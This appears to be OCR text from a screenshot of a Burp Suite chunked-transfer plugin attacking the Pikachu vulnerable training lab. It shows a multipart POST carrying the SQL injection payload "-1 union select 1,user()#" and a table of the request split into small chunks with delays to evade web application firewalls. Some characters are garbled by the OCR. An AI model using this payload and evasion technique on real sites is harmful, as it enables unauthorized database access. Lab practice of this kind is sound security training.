 sleep chunked sender (http://192.168.158.130:80/pikachu/vul/sqli/sqli_id.php)
chunked length: 5 - 25 sleep time 0 - 1,000 StartChunked ClearChunked
socks5 proxy host: 127.0.0.1 port: 1080 body size: 257 sented chunked: 17 (11 ~ 52) send time: 9.0s (12.0ms ~ 53.0s)
Request Response
Pretty Raw Hex \n
1 POST /pikachu/vul/sqli/sqli_id.php HTTP/1.1
2 Host: 192.168.158.130
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:97.0) Gecko/20100101 Firefox/97.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryDavYFwoN38Y3F2AZ
8 Content-Length: 256
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11
12 ------WebKitFormBoundaryDavYFwoN38Y3F2AZ
13 Content-Disposition: form-data; name="id"
14
? Search... 没有匹配项
id chunked content chunked length sleep time (ms) status
1 ------WebKitFormBound 21 155 ok
2 aryDavYFwoN38Y3F2AZ C 22 271 ok
3 ontent-Disposition: 19 542 ok
4 form- 6 944 ok
5 data; name="id" -1 21 904 ok
6 union select 1,user( 21 642 ok
7 )# ------Web 13 503 ok
8 KitFormBoundaryDav 18 429 ok
9 YFwoN38Y 8 728 ok
10 3F2AZ Content-Disp 19 0 ok
11 osition: for 12 886 ok
12 m-data 6 559 ok
13 ; name="submit" 查� 23 105 ok
14 �� ------WebKitFor 19 117 ok
15 mBound 6 761 ok
16 aryDa 5 728 ok
17 vYFwoN38Y3F2AZ-- 18 938 ok